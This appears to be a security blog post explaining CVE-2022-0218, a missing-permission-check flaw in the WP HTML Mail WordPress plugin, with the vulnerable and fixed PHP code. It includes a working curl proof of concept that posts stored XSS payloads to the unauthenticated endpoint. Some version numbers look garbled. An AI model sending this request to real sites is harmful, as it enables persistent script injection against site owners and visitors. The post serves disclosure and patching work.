
The WordPress platform powers a huge share of the internet, and plugins extend its functionality. But sometimes, plugins come with security holes that hackers are quick to exploit. In early 2022, a dangerous vulnerability—CVE-2022-0218—was discovered in the popular WP HTML Mail plugin. This issue puts hundreds of thousands of websites at risk by allowing anyone (even people without accounts) to change email template settings—and even inject malicious code—without permission.
In this post, we’ll break down how this vulnerability works, show you real code snippets, and walk you through the exact steps an attacker could use to exploit a site.
What Is CVE-2022-0218?
CVE-2022-0218 is a security flaw in the WP HTML Mail plugin (through version 3..9). The plugin adds a REST API endpoint at /themesettings, giving users a way to change and view email template settings from within WordPress. Trouble was, the plugin lacked a crucial capability check on that endpoint—meaning anyone could access it, no login required.
Unauthorized attackers can view and change mail template settings.
- Hackers can inject malicious JavaScript, leading to full site takeovers or stealing information from site visitors.
Why Did This Happen? (Technical Breakdown)
The root cause is the missing capability check before processing the REST API call. In simple terms, the endpoint never asks, “Is this user allowed to change these settings?” It just lets the request happen.
Let’s look at the relevant code found in includes/class-template-designer.php
// Registering the REST endpoint (vulnerable version)
register_rest_route(
'wp-html-mail/v1',
'/themesettings',
array(
'methods' => array('GET', 'POST'), // both reading and saving
'callback' => array($this, 'rest_api_themesettings_callback'),
// MISSING 'permission_callback' => 'some_function_to_check_permissions'
)
);
When a request comes in, the plugin just processes it without checking if the user is logged in, or if they have admin rights. An attacker just needs to send a POST request, and they’re in.
1. Find a Site Using a Vulnerable Plugin
Many sites display their plugins via /wp-json. Or attackers can simply guess popular sites using WP HTML Mail.
Attackers can use curl, Postman, or any HTTP client to hit the endpoint
curl -X POST \
'https://victim-website.com/wp-json/wp-html-mail/v1/themesettings'; \
-H 'Content-Type: application/json' \
-d '{
"settings": {
"email_header": "<img src=x onerror=alert(1)>",
"email_body": "<script>alert(\"Hacked by CVE-2022-0218\")</script>"
}
}'
This injects JavaScript into every future email template—and possibly into the WordPress backend if those templates are loaded there.
3. Achieve Persistent Cross-Site Scripting (XSS)
The injected scripts can do almost anything—steal cookies, redirect admins, create new users, or upload backdoors.
Here’s a PHP code example showing how the attacker’s data might be set
// $request_body comes from the POST body, no checks!
$email_settings = json_decode($request_body, true);
update_option('wp_html_mail_theme_settings', $email_settings);
// Now, every email sent from the site will include the attacker's JS
A user-defined email header (the attacker’s <script>...</script>) gets stored without being sanitized or validated.
The Official Report and Resources
- Wordfence Advisory: Original disclosure and technical details.
- NVD Entry for CVE-2022-0218: Official vulnerability page.
How to Fix CVE-2022-0218
If you use WP HTML Mail, immediately upgrade to the latest version (at least 3.1., where this bug was patched) from the WordPress Plugin Directory.
The fixed code adds a correct permission callback, like this
register_rest_route(
'wp-html-mail/v1',
'/themesettings',
array(
'methods' => array('GET', 'POST'),
'callback' => array($this, 'rest_api_themesettings_callback'),
'permission_callback' => function () {
return current_user_can('manage_options');
}
)
);
This line ensures only admins can use the endpoint.
Final Thoughts
CVE-2022-0218 is a perfect example of what happens when developers forget to do a simple capability check. It’s easy for attackers to find and exploit, and the cost could be the total loss of your website.
If you’re running WP HTML Mail on your site, update NOW.
And if you build WordPress plugins, always restrict your REST endpoints to the correct users!
References
- Wordfence Advisory: Critical Vulnerability in WP HTML Mail
- NVD CVE-2022-0218
Stay safe, keep your sites patched, and review your code for simple, but dangerous mistakes like this!
Timeline
Published on: 02/04/2022 23:15:00 UTC
Last modified on: 02/09/2022 03:25:00 UTC